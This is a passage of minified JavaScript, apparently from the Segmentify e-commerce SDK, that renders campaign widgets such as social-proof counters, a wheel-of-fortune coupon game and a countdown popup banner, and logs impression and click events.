retVal=preRenderConf(config);if(typeof retVal<"u"&&!retVal){_SgmntfY_.LOG_MESSAGE("WARN","preRenderConf returned false exiting!");return}}(config.fadeOut===void 0||config.fadeOut===0)&&(config.fadeOut=1,config.runFadeOut=!1)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign pre js code: "+t)}var renderedHtml=_SgmntfY_._getMustache().render(campaign.html,config);_SgmntfY_._getJq()("body").prepend(renderedHtml),campaign.css&&_SgmntfY_._getJq()("<style />").html(campaign.css).prependTo(_SgmntfY_._getJq()("body"));try{campaign.postJs&&eval(campaign.postJs)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign post js code: "+t)}if(_SgmntfY_.LOG_MESSAGE("DEBUG","ProductPurchaseCounter appended to html body for campaign("+campaign.instanceId+")"),_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"impression",instanceId:campaign.instanceId,interactionId:campaign.instanceId}),config.runFadeOut===!1)_SgmntfY_._getJq()(".seg-social-proof-popup-close-"+config.instanceId).bind("click",function(){var t=_SgmntfY_._getJq()(this);window.setTimeout(function(){t.removeClass("segFadeInUp").addClass("segFadeOutDown"),t.remove(),_SgmntfY_._getJq()(".seg-popup-overlay").remove()},config.fadeOut*1e3)});else{var $this=_SgmntfY_._getJq()(_SgmntfY_._getJq()(".seg-social-proof-popup-close-"+config.instanceId));window.setTimeout(function(){$this.removeClass("segFadeInUp").addClass("segFadeOutDown"),$this.remove(),_SgmntfY_._getJq()(".seg-popup-overlay").remove()},config.fadeOut*1e3)}_SgmntfY_._getJq()(".seg-social-proof-close-"+config.instanceId).bind("click",function(){var t=_SgmntfY_._getJq()(".seg-social-proof-popup-close-"+config.instanceId);t.removeClass("segFadeInUp").addClass("segFadeOutDown"),t.remove(),_SgmntfY_._getJq()(".seg-popup-overlay").remove()})},PRODUCT_VIEW_COUNTER:function(campaign){var config={instanceId:campaign.instanceId,campaignMessage:campaign.campaignMessage,bgColor:campaign.bgColor,textColor:campaign.textColor,vertical:campaign.verticalPosition,horizontal:campaign.horizontalPosition,iconUrl:campaign.iconUrl,fadeOut:campaign.fadeOut,runFadeOut:!0};try{if(campaign.preJs){eval(campaign.preJs);var retVal=preRenderConf(config);if(typeof retVal<"u"&&!retVal){_SgmntfY_.LOG_MESSAGE("WARN","preRenderConf returned false exiting!");return}}(config.fadeOut===void 0||config.fadeOut===0)&&(config.fadeOut=1,config.runFadeOut=!1)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign pre js code: "+t)}var renderedHtml=_SgmntfY_._getMustache().render(campaign.html,config);_SgmntfY_._getJq()("body").prepend(renderedHtml),campaign.css&&_SgmntfY_._getJq()("<style />").html(campaign.css).prependTo(_SgmntfY_._getJq()("body"));try{campaign.postJs&&eval(campaign.postJs)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign post js code: "+t)}if(_SgmntfY_.LOG_MESSAGE("DEBUG","ProductViewCounter appended to html body for campaign("+campaign.instanceId+")"),_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"impression",instanceId:campaign.instanceId,interactionId:campaign.instanceId}),config.runFadeOut===!1)_SgmntfY_._getJq()(".seg-social-proof-popup-close-"+config.instanceId).bind("click",function(){var t=_SgmntfY_._getJq()(this);window.setTimeout(function(){t.removeClass("segFadeInUp").addClass("segFadeOutDown"),t.remove(),_SgmntfY_._getJq()(".seg-popup-overlay").remove()},config.fadeOut*1e3)});else{var $this=_SgmntfY_._getJq()(_SgmntfY_._getJq()(".seg-social-proof-popup-close-"+config.instanceId));window.setTimeout(function(){$this.removeClass("segFadeInUp").addClass("segFadeOutDown"),$this.remove(),_SgmntfY_._getJq()(".seg-popup-overlay").remove()},config.fadeOut*1e3)}_SgmntfY_._getJq()(".seg-social-proof-close-"+config.instanceId).bind("click",function(){var t=_SgmntfY_._getJq()(".seg-social-proof-popup-close-"+config.instanceId);t.removeClass("segFadeInUp").addClass("segFadeOutDown"),t.remove(),_SgmntfY_._getJq()(".seg-popup-overlay").remove()})},SAVING_OVER:function(campaign){var config={instanceId:campaign.instanceId,campaignMessage:campaign.campaignMessage,bgColor:campaign.bgColor,textColor:campaign.textColor,vertical:campaign.verticalPosition,horizontal:campaign.horizontalPosition,iconUrl:campaign.iconUrl,fadeOut:campaign.fadeOut,runFadeOut:!0};try{if(campaign.preJs){eval(campaign.preJs);var retVal=preRenderConf(config);if(typeof retVal<"u"&&!retVal){_SgmntfY_.LOG_MESSAGE("WARN","preRenderConf returned false exiting!");return}}(config.fadeOut===void 0||config.fadeOut===0)&&(config.fadeOut=1,config.runFadeOut=!1)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign pre js code: "+t)}var renderedHtml=_SgmntfY_._getMustache().render(campaign.html,config);_SgmntfY_._getJq()("body").prepend(renderedHtml),campaign.css&&_SgmntfY_._getJq()("<style />").html(campaign.css).prependTo(_SgmntfY_._getJq()("body"));try{campaign.postJs&&eval(campaign.postJs)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign post js code: "+t)}if(_SgmntfY_.LOG_MESSAGE("DEBUG","SavingOver appended to html body for campaign("+campaign.instanceId+")"),_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"impression",instanceId:campaign.instanceId,interactionId:campaign.instanceId}),config.runFadeOut===!1)_SgmntfY_._getJq()(".seg-social-proof-popup-close-"+config.instanceId).bind("click",function(){var t=_SgmntfY_._getJq()(this);window.setTimeout(function(){t.removeClass("segFadeInUp").addClass("segFadeOutDown"),t.remove(),_SgmntfY_._getJq()(".seg-popup-overlay").remove()},config.fadeOut*1e3)});else{var $this=_SgmntfY_._getJq()(_SgmntfY_._getJq()(".seg-social-proof-popup-close-"+config.instanceId));window.setTimeout(function(){$this.removeClass("segFadeInUp").addClass("segFadeOutDown"),$this.remove(),_SgmntfY_._getJq()(".seg-popup-overlay").remove()},config.fadeOut*1e3)}_SgmntfY_._getJq()(".seg-social-proof-close-"+config.instanceId).bind("click",function(){var t=_SgmntfY_._getJq()(".seg-social-proof-popup-close-"+config.instanceId);t.removeClass("segFadeInUp").addClass("segFadeOutDown"),t.remove(),_SgmntfY_._getJq()(".seg-popup-overlay").remove()})},SCORE_AND_REVIEW:function(campaign){var config={instanceId:campaign.instanceId,campaignMessage:campaign.campaignMessage,bgColor:campaign.bgColor,textColor:campaign.textColor,vertical:campaign.verticalPosition,horizontal:campaign.horizontalPosition,iconUrl:campaign.iconUrl,fadeOut:campaign.fadeOut,runFadeOut:!0};try{if(campaign.preJs){eval(campaign.preJs);var retVal=preRenderConf(config);if(typeof retVal<"u"&&!retVal){_SgmntfY_.LOG_MESSAGE("WARN","preRenderConf returned false exiting!");return}}(config.fadeOut===void 0||config.fadeOut===0)&&(config.fadeOut=1,config.runFadeOut=!1)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign pre js code: "+t)}var renderedHtml=_SgmntfY_._getMustache().render(campaign.html,config);_SgmntfY_._getJq()("body").prepend(renderedHtml),campaign.css&&_SgmntfY_._getJq()("<style />").html(campaign.css).prependTo(_SgmntfY_._getJq()("body"));try{campaign.postJs&&eval(campaign.postJs)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign post js code: "+t)}if(_SgmntfY_.LOG_MESSAGE("DEBUG","ScoreAndReview appended to html body for campaign("+campaign.instanceId+")"),_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"impression",instanceId:campaign.instanceId,interactionId:campaign.instanceId}),config.runFadeOut===!1)_SgmntfY_._getJq()(".seg-social-proof-popup-close-"+config.instanceId).bind("click",function(){var t=_SgmntfY_._getJq()(this);window.setTimeout(function(){t.removeClass("segFadeInUp").addClass("segFadeOutDown"),t.remove(),_SgmntfY_._getJq()(".seg-popup-overlay").remove()},config.fadeOut*1e3)});else{var $this=_SgmntfY_._getJq()(_SgmntfY_._getJq()(".seg-social-proof-popup-close-"+config.instanceId));window.setTimeout(function(){$this.removeClass("segFadeInUp").addClass("segFadeOutDown"),$this.remove(),_SgmntfY_._getJq()(".seg-popup-overlay").remove()},config.fadeOut*1e3)}_SgmntfY_._getJq()(".seg-social-proof-close-"+config.instanceId).bind("click",function(){var t=_SgmntfY_._getJq()(".seg-social-proof-popup-close-"+config.instanceId);t.removeClass("segFadeInUp").addClass("segFadeOutDown"),t.remove(),_SgmntfY_._getJq()(".seg-popup-overlay").remove()})},STOCK_COUNT:function(campaign){var config={instanceId:campaign.instanceId,campaignMessage:campaign.campaignMessage,bgColor:campaign.bgColor,textColor:campaign.textColor,vertical:campaign.verticalPosition,horizontal:campaign.horizontalPosition,iconUrl:campaign.iconUrl,fadeOut:campaign.fadeOut,runFadeOut:!0};try{if(campaign.preJs){eval(campaign.preJs);var retVal=preRenderConf(config);if(typeof retVal<"u"&&!retVal){_SgmntfY_.LOG_MESSAGE("WARN","preRenderConf returned false exiting!");return}}(config.fadeOut===void 0||config.fadeOut===0)&&(config.fadeOut=1,config.runFadeOut=!1)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign pre js code: "+t)}var renderedHtml=_SgmntfY_._getMustache().render(campaign.html,config);_SgmntfY_._getJq()("body").prepend(renderedHtml),campaign.css&&_SgmntfY_._getJq()("<style />").html(campaign.css).prependTo(_SgmntfY_._getJq()("body"));try{campaign.postJs&&eval(campaign.postJs)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign post js code: "+t)}if(_SgmntfY_.LOG_MESSAGE("DEBUG","StockCount appended to html body for campaign("+campaign.instanceId+")"),_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"impression",instanceId:campaign.instanceId,interactionId:campaign.instanceId}),config.runFadeOut===!1)_SgmntfY_._getJq()(".seg-social-proof-popup-close-"+config.instanceId).bind("click",function(){var t=_SgmntfY_._getJq()(this);window.setTimeout(function(){t.removeClass("segFadeInUp").addClass("segFadeOutDown"),t.remove(),_SgmntfY_._getJq()(".seg-popup-overlay").remove()},config.fadeOut*1e3)});else{var $this=_SgmntfY_._getJq()(_SgmntfY_._getJq()(".seg-social-proof-popup-close-"+config.instanceId));window.setTimeout(function(){$this.removeClass("segFadeInUp").addClass("segFadeOutDown"),$this.remove(),_SgmntfY_._getJq()(".seg-popup-overlay").remove()},config.fadeOut*1e3)}_SgmntfY_._getJq()(".seg-social-proof-close-"+config.instanceId).bind("click",function(){var t=_SgmntfY_._getJq()(".seg-social-proof-popup-close-"+config.instanceId);t.removeClass("segFadeInUp").addClass("segFadeOutDown"),t.remove(),_SgmntfY_._getJq()(".seg-popup-overlay").remove()})},PREVIOUSLY_ADDED_TO_BASKET:function(campaign){var config={instanceId:campaign.instanceId,campaignMessage:campaign.campaignMessage,bgColor:campaign.bgColor,textColor:campaign.textColor,vertical:campaign.verticalPosition,horizontal:campaign.horizontalPosition,iconUrl:campaign.iconUrl,fadeOut:campaign.fadeOut,runFadeOut:!0};try{if(campaign.preJs){eval(campaign.preJs);var retVal=preRenderConf(config);if(typeof retVal<"u"&&!retVal){_SgmntfY_.LOG_MESSAGE("WARN","preRenderConf returned false exiting!");return}}(config.fadeOut===void 0||config.fadeOut===0)&&(config.fadeOut=1,config.runFadeOut=!1)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign pre js code: "+t)}var renderedHtml=_SgmntfY_._getMustache().render(campaign.html,config);_SgmntfY_._getJq()("body").prepend(renderedHtml),campaign.css&&_SgmntfY_._getJq()("<style />").html(campaign.css).prependTo(_SgmntfY_._getJq()("body"));try{campaign.postJs&&eval(campaign.postJs)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign post js code: "+t)}if(_SgmntfY_.LOG_MESSAGE("DEBUG","PreviouslyAddedToBasket appended to html body for campaign("+campaign.instanceId+")"),_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"impression",instanceId:campaign.instanceId,interactionId:campaign.instanceId}),config.runFadeOut===!1)_SgmntfY_._getJq()(".seg-social-proof-popup-close-"+config.instanceId).bind("click",function(){var t=_SgmntfY_._getJq()(this);window.setTimeout(function(){t.removeClass("segFadeInUp").addClass("segFadeOutDown"),t.remove(),_SgmntfY_._getJq()(".seg-popup-overlay").remove()},config.fadeOut*1e3)});else{var $this=_SgmntfY_._getJq()(_SgmntfY_._getJq()(".seg-social-proof-popup-close-"+config.instanceId));window.setTimeout(function(){$this.removeClass("segFadeInUp").addClass("segFadeOutDown"),$this.remove(),_SgmntfY_._getJq()(".seg-popup-overlay").remove()},config.fadeOut*1e3)}_SgmntfY_._getJq()(".seg-social-proof-close-"+config.instanceId).bind("click",function(){var t=_SgmntfY_._getJq()(".seg-social-proof-popup-close-"+config.instanceId);t.removeClass("segFadeInUp").addClass("segFadeOutDown"),t.remove(),_SgmntfY_._getJq()(".seg-popup-overlay").remove()})},LAST_VISIT_TIME:function(campaign){var config={instanceId:campaign.instanceId,campaignMessage:campaign.campaignMessage,bgColor:campaign.bgColor,textColor:campaign.textColor,vertical:campaign.verticalPosition,horizontal:campaign.horizontalPosition,iconUrl:campaign.iconUrl,fadeOut:campaign.fadeOut,runFadeOut:!0};try{if(campaign.preJs){eval(campaign.preJs);var retVal=preRenderConf(config);if(typeof retVal<"u"&&!retVal){_SgmntfY_.LOG_MESSAGE("WARN","preRenderConf returned false exiting!");return}}(config.fadeOut===void 0||config.fadeOut===0)&&(config.fadeOut=1,config.runFadeOut=!1)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign pre js code: "+t)}var renderedHtml=_SgmntfY_._getMustache().render(campaign.html,config);_SgmntfY_._getJq()("body").prepend(renderedHtml),campaign.css&&_SgmntfY_._getJq()("<style />").html(campaign.css).prependTo(_SgmntfY_._getJq()("body"));try{campaign.postJs&&eval(campaign.postJs)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign post js code: "+t)}if(_SgmntfY_.LOG_MESSAGE("DEBUG","LastVisitTime appended to html body for campaign("+campaign.instanceId+")"),_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"impression",instanceId:campaign.instanceId,interactionId:campaign.instanceId}),config.runFadeOut===!1)_SgmntfY_._getJq()(".seg-social-proof-popup-close-"+config.instanceId).bind("click",function(){var t=_SgmntfY_._getJq()(this);window.setTimeout(function(){t.removeClass("segFadeInUp").addClass("segFadeOutDown"),t.remove(),_SgmntfY_._getJq()(".seg-popup-overlay").remove()},config.fadeOut*1e3)});else{var $this=_SgmntfY_._getJq()(_SgmntfY_._getJq()(".seg-social-proof-popup-close-"+config.instanceId));window.setTimeout(function(){$this.removeClass("segFadeInUp").addClass("segFadeOutDown"),$this.remove(),_SgmntfY_._getJq()(".seg-popup-overlay").remove()},config.fadeOut*1e3)}_SgmntfY_._getJq()(".seg-social-proof-close-"+config.instanceId).bind("click",function(){var t=_SgmntfY_._getJq()(".seg-social-proof-popup-close-"+config.instanceId);t.removeClass("segFadeInUp").addClass("segFadeOutDown"),t.remove(),_SgmntfY_._getJq()(".seg-popup-overlay").remove()})},FAVORITE_ACTIVITY:function(campaign){var config={instanceId:campaign.instanceId,campaignMessage:campaign.campaignMessage,bgColor:campaign.bgColor,textColor:campaign.textColor,vertical:campaign.verticalPosition,horizontal:campaign.horizontalPosition,iconUrl:campaign.iconUrl,fadeOut:campaign.fadeOut,runFadeOut:!0};try{if(campaign.preJs){eval(campaign.preJs);var retVal=preRenderConf(config);if(typeof retVal<"u"&&!retVal){_SgmntfY_.LOG_MESSAGE("WARN","preRenderConf returned false exiting!");return}}(config.fadeOut===void 0||config.fadeOut===0)&&(config.fadeOut=1,config.runFadeOut=!1)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign pre js code: "+t)}var renderedHtml=_SgmntfY_._getMustache().render(campaign.html,config);_SgmntfY_._getJq()("body").prepend(renderedHtml),campaign.css&&_SgmntfY_._getJq()("<style />").html(campaign.css).prependTo(_SgmntfY_._getJq()("body"));try{campaign.postJs&&eval(campaign.postJs)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign post js code: "+t)}if(_SgmntfY_.LOG_MESSAGE("DEBUG","FavoriteActivity appended to html body for campaign("+campaign.instanceId+")"),_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"impression",instanceId:campaign.instanceId,interactionId:campaign.instanceId}),config.runFadeOut===!1)_SgmntfY_._getJq()(".seg-social-proof-popup-close-"+config.instanceId).bind("click",function(){var t=_SgmntfY_._getJq()(this);window.setTimeout(function(){t.removeClass("segFadeInUp").addClass("segFadeOutDown"),t.remove(),_SgmntfY_._getJq()(".seg-popup-overlay").remove()},config.fadeOut*1e3)});else{var $this=_SgmntfY_._getJq()(_SgmntfY_._getJq()(".seg-social-proof-popup-close-"+config.instanceId));window.setTimeout(function(){$this.removeClass("segFadeInUp").addClass("segFadeOutDown"),$this.remove(),_SgmntfY_._getJq()(".seg-popup-overlay").remove()},config.fadeOut*1e3)}_SgmntfY_._getJq()(".seg-social-proof-close-"+config.instanceId).bind("click",function(){var t=_SgmntfY_._getJq()(".seg-social-proof-popup-close-"+config.instanceId);t.removeClass("segFadeInUp").addClass("segFadeOutDown"),t.remove(),_SgmntfY_._getJq()(".seg-popup-overlay").remove()})},SEE_ALL:function(campaign){var config={instanceId:campaign.instanceId,buttonText:campaign.buttonText,buttonUrl:campaign.buttonUrl,bgColor:campaign.bgColor,textColor:campaign.textColor},_instanceId=campaign.instanceId,wvCB=function(t){var n=!1;if(!n&&_SgmntfY_._isElemVisible(t))_SgmntfY_._interaction("widget-view",_instanceId,_instanceId),n=!0;else if(!n)var r=setInterval(function(){!n&&_SgmntfY_._isElemVisible(t)&&(_SgmntfY_._interaction("widget-view",_instanceId,_instanceId),n=!0,window.clearInterval(r))},100)};try{if(campaign.preJs){eval(campaign.preJs);var retVal=preRenderConf(config);if(typeof retVal<"u"&&!retVal){_SgmntfY_.LOG_MESSAGE("WARN","preRenderConf returned false exiting!");return}}}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign pre js code: "+t)}var renderedHtml=_SgmntfY_._getMustache().render(campaign.html,config);try{var _target=campaign.targetSelector,targetElement=_SgmntfY_._getJq()(_target).first(),_targetPosition=campaign.targetPosition;if(_targetPosition==="SELF")targetElement.html(renderedHtml),wvCB&&wvCB(targetElement);else{var $div=_SgmntfY_._getJq()("<div/>",{class:"sgm-see-all-button-wrapper seg-clear"});_targetPosition==="AFTER"||_targetPosition==="BEFORE"?_targetPosition==="AFTER"?$div.html(renderedHtml).insertAfter(targetElement):$div.html(renderedHtml).insertBefore(targetElement):(_targetPosition==="APPEND"||_targetPosition==="PREPEND")&&(_targetPosition==="APPEND"?$div.html(renderedHtml).appendTo(targetElement):$div.html(renderedHtml).prependTo(targetElement)),wvCB&&wvCB($div)}}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in filling target element ["+_target+"] for banner: "+t)}campaign.css&&_SgmntfY_._getJq()("<style />").html(campaign.css).prependTo(_SgmntfY_._getJq()("body"));try{campaign.postJs&&eval(campaign.postJs)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign post js code: "+t)}_SgmntfY_.LOG_MESSAGE("DEBUG","SeeAll campaign inserted to html for campaign("+_instanceId+")"),_SgmntfY_._interaction("impression",_instanceId,_instanceId),_SgmntfY_._getJq()(".seg-see-all-link-"+_instanceId).length&&_SgmntfY_._getJq()(".seg-see-all-link-"+_instanceId).bind("click",function(){location.href=config.buttonUrl})},WHEEL_OF_FORTUNE:function(campaign){var config={slices:campaign.possibleRewards,reward:campaign.reward,instanceId:campaign.instanceId,wofBackGroundImg:campaign.bgImage,wofHeader:campaign.campaignTitle,wofModalHeader:campaign.resultTitle,pointerColor:campaign.pointerColor,wheelBaseColor:campaign.baseColor,pointerImage:campaign.pointerImage,contentOfButton:campaign.ctaButtonContent,contentButtonColor:campaign.ctaButtonColor,contentButtonTextColor:campaign.ctaButtonTextColor,overlay:campaign.overlay};try{if(campaign.preJs){eval(campaign.preJs);var retVal=preRenderConf(config);if(typeof retVal<"u"&&!retVal){_SgmntfY_.LOG_MESSAGE("WARN","preRenderConf returned false exiting!");return}}}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign pre js code: "+t)}var renderedHtml=_SgmntfY_._getMustache().render(campaign.html,config);_SgmntfY_._getJq()("body").prepend(renderedHtml),campaign.css&&_SgmntfY_._getJq()("<style />").html(campaign.css).prependTo(_SgmntfY_._getJq()("body"));try{campaign.postJs&&eval(campaign.postJs)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign post js code: "+t)}_SgmntfY_.LOG_MESSAGE("DEBUG","FavoriteActivity appended to html body for campaign("+campaign.instanceId+")"),_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"impression",instanceId:campaign.instanceId,interactionId:campaign.instanceId});function getScreenWidth(){return window.innerWidth}var slicesLength=config.slices.length,wofHeader=document.querySelector(".seg-wof-header"),elSpin=document.querySelector(".seg-wof-content-of-button"),wheelBaseRectangle=document.querySelector("#seg-wheel-base-circle"),wheelBaseCircle=document.querySelector("#seg-wheel-circle"),wheelPointer=document.querySelector("#seg-wof-pointer-svg"),wheelCenterPointImg=document.querySelector(".seg-wof-center-point-image"),contentOfButton=document.querySelector(".seg-wof-content-of-button"),overlay=document.querySelector(".seg-drop-layout"),modalClose=document.querySelector(".seg-modal-bg .seg-wof-modal-close"),winModalClose=document.querySelector(".seg-wof-win-bg .seg-wof-modal-close"),wheelBg=document.querySelector(".seg-modal-bg"),winModalBackGround=document.querySelector(".seg-wof-win-bg"),winModalHeader=document.querySelector(".seg-wof-win-bg .seg-wof-header"),windDescription=document.querySelector(".seg-wof-win-description"),winCoupon=document.querySelectorAll(".seg-wof-win-coupon"),anchorButton=document.querySelector(".seg-wof-win-description-button"),couponBtn=document.querySelectorAll(".seg-wof-copy-coupon"),btnCouponInitialState=document.querySelectorAll(".seg-copy-btn-initial-state"),btnCouponFinalState=document.querySelectorAll(".seg-copy-btn-final-state"),couponReady=document.querySelector(".seg-coupon-ready-icon"),couponReadyIcon=document.querySelector(".seg-coupon-ready-icon"),couponReadyModal=document.querySelector(".seg-coupon-ready-modal"),couponReadyContainer=document.querySelector(".seg-coupon-ready-container"),couponReadyCloseIcon=document.querySelector(".seg-arrow-close-icon"),segCouponReadyHeader=document.querySelector(".seg-coupon-ready-header"),couponReadyContent=document.querySelector(".seg-coupon-ready-header-content"),pointerImageContainer=document.querySelector(".seg-wof-icon"),wheelRotateContainer=document.querySelector(".sfy-wheel-container");function drawWheelBase(){document.body.classList.add("seg-overflow-lock"),overlay.style["background-color"]=config.overlay==="true"?"rgba(53,44,44,0.8)":"transparent",wheelBg.style.backgroundImage=`url(${config.wofBackGroundImg})`,wofHeader.innerHTML=config.wofHeader,wheelPointer.style.fill=config.pointerColor,wheelBaseRectangle.style.fill=config.wheelBaseColor,wheelBaseCircle.style.fill=config.wheelBaseColor,contentOfButton.innerHTML=config.contentOfButton,contentOfButton.setAttribute("style","background-color: "+config.contentButtonColor+"!important"),contentOfButton.style.color=config.contentButtonTextColor,config.pointerImage&&config.pointerImage!==""?wheelCenterPointImg.src=config.pointerImage:(wheelCenterPointImg.remove(),pointerImageContainer.style.backgroundColor=config.wheelBaseColor)}var PI=Math.PI,tot=slicesLength,TAU=2*PI,arc=TAU/tot,isSpinning=!1,isAccelerating=!1,freeSpinning=!0,finishDegree=0,isReadyToFinish=!1,differenceDegreeForFinish=360*8,angleForOneSlice=360/slicesLength,userHasSpinWheelWonReward=config.reward.assignedToUser;function randomInRange(t,n){return Math.random()*(n-t)+t}function winHandler(){config.pointerImage||(wheelCenterPointImg.style.display="none"),wheelBg.remove(),wheelBg.style.display="none",winModalBackGround.style.backgroundImage=`url(${config.wofBackGroundImg})`,winModalBackGround.style.display="block",windDescription.innerHTML=config.reward.description,winModalHeader.innerHTML=config.wofModalHeader;for(var t=0;t<winCoupon.length;t++)winCoupon[t].value=config.reward.coupon;anchorButton.href=config.reward.couponUrl,_SgmntfY_._variables.segmentifyObj("gamification:wof",{type:"win",interactionId:config.instanceId,instanceId:config.instanceId,used:"true",record:config.reward}),anchorButton.addEventListener("click",function(){winModalBackGround.style.display="none"})}modalClose.addEventListener("click",function(t){_SgmntfY_._variables.segmentifyObj("gamification:wof",{type:"win",interactionId:config.instanceId,instanceId:config.instanceId,used:"false",record:config.reward}),document.body.classList.remove("seg-overflow-lock"),wheelBg.remove(),overlay.remove()}),winModalClose.addEventListener("click",function(t){winModalBackGround.style.display="none",overlay.style.display="none",couponReadyContainer.style.display="inline-flex",document.body.classList.remove("seg-overflow-lock")});function degreesToRadians(t){return t*Math.PI/180}anchorButton.style.backgroundColor=config.contentButtonColor,couponReadyIcon.style.backgroundColor=config.contentButtonColor,segCouponReadyHeader.style.backgroundColor=config.contentButtonColor;for(var cp=0;cp<couponBtn.length;cp++)couponBtn[cp].style.backgroundColor=config.contentButtonColor,couponBtn[cp].addEventListener("click",function(t){document.body.classList.remove("seg-overflow-lock"),navigator.clipboard.writeText(config.reward.coupon);for(let n=0;n<btnCouponInitialState.length;n++)btnCouponInitialState[n].style.display="none",btnCouponFinalState[n].style.display="block";setTimeout(function(){for(let n=0;n<btnCouponInitialState.length;n++)btnCouponFinalState[n].style.display="none",btnCouponInitialState[n].style.display="block"},1e3)});function frame(){if(isSpinning){if(!isReadyToFinish){var t=randomInRange(2,angleForOneSlice-2);differenceDegreeForFinish+=t,finishDegree=(config.reward.index*angleForOneSlice+differenceDegreeForFinish)*-1}isReadyToFinish=!0,isReadyToFinish&&(wheelRotateContainer.style.transition="none",wheelRotateContainer.style.transform="rotate(0deg)",wheelRotateContainer.style.transition="transform 5s ease-out 0s",wheelRotateContainer.style.transform=`rotate(${finishDegree}deg)`,isSpinning=!1,setTimeout(function(){winHandler()},6750))}}function wheelEngine(){frame(),requestAnimationFrame(wheelEngine)}elSpin.addEventListener("click",function(t){isSpinning||(isSpinning=!0,isAccelerating=!0,wheelRotateContainer.style.transition="transform 15s cubic-bezier(0.1, 0, 1, 1) 0s",wheelRotateContainer.style.transform="rotate(10800deg)",_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"click",instanceId:campaign.instanceId,interactionId:campaign.instanceId}),setTimeout(function(){freeSpinning=!1},3e3))}),couponReadyIcon.addEventListener("click",function(t){var n=getScreenWidth();n<=600&&(couponReadyIcon.style.setProperty("display","none","important"),couponReadyContainer.top="15%",couponReadyContainer.style.marginLeft="-30px",couponReadyContent.innerHTML=config.reward.description),couponReadyModal.style.display="flex",couponReadyContent.innerHTML=config.reward.description}),couponReadyCloseIcon.addEventListener("click",function(t){getScreenWidth()<=600&&(couponReadyModal.style.display="none",couponReadyContainer.top="0%",couponReadyContainer.style.marginLeft="0px",couponReadyIcon.style.display="flex"),couponReadyModal.style.display="none",couponReadyIcon.style.display="flex"}),userHasSpinWheelWonReward?(overlay.style.display="none",couponReadyContainer.style.display="flex",couponReadyContent.innerHTML=config.reward.description,winCoupon[1].value=config.reward.coupon):(drawWheelBase(),wheelEngine())},POP_UP_BANNER_COUNTDOWN:function(campaign){var config={targetUrl:campaign.targetUrl,name:campaign.name,title:campaign.title,description:campaign.description,seperator:campaign.seperator,showOnWebsite:campaign.showOnWebsite,bgColor:campaign.bgColor,textColor:campaign.textColor,imageUrl:campaign.imageUrl,overlay:campaign.overlay,endDate:campaign.endDate,vertical:campaign.verticalPosition,horizontal:campaign.horizontalPosition};try{if(campaign.preJs){eval(campaign.preJs);var retVal=preRenderConf(config);if(typeof retVal<"u"&&!retVal){_SgmntfY_.LOG_MESSAGE("WARN","preRenderConf returned false exiting!");return}}}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign pre js code: "+t)}var renderedHtml=_SgmntfY_._getMustache().render(campaign.html,config);_SgmntfY_._getJq()("body").prepend(renderedHtml),campaign.css&&_SgmntfY_._getJq()("<style />").html(campaign.css).prependTo(_SgmntfY_._getJq()("body"));try{campaign.postJs&&eval(campaign.postJs)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign post js code: "+t)}_SgmntfY_.LOG_MESSAGE("DEBUG","FavoriteActivity appended to html body for campaign("+campaign.instanceId+")"),config.overlay&&_SgmntfY_._getJq()(".seg-popup-overlay").show(),_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"impression",instanceId:campaign.instanceId,interactionId:campaign.instanceId}),_SgmntfY_._getJq()(".seg-popup-countdown-close").bind("click",function(){window.clearInterval(popUpInterval);var t=_SgmntfY_._getJq()(this);t.parent(".seg-popup").removeClass("segFadeInUp").addClass("segFadeOutDown"),window.setTimeout(function(){t.parent(".seg-popup").remove(),_SgmntfY_._getJq()(".seg-popup-overlay").remove()},1e3),_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"close",instanceId:campaign.instanceId,interactionId:campaign.instanceId})}),_SgmntfY_._getJq()(".seg-banner-container-v2 img").bind("click",function(){_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"click",instanceId:campaign.instanceId,interactionId:campaign.instanceId})});var mainElement=document.querySelector(".seg-countdown-timeWrapper");function createCountDownItem(t){var n=0;n++;var r;n>1?(r="<div id="+t.type+' class="seg-flexCol-center '+t.activate+`CountdownP">
<h3 style="color:`+config.textColor+'" id="seg-countdown-'+t.type+`n"></h3>
<span style="color:`+config.textColor+'" id="seg-countdown-'+t.type+'t">'+t.text+`</span>
</div>
`,mainElement.innerHTML+=r):(r="<div id="+t.type+' class="seg-flexCol-center '+t.activate+`CountdownP">
<h3 style="color:`+config.textColor+'" id="seg-countdown-'+t.type+`n"></h3>
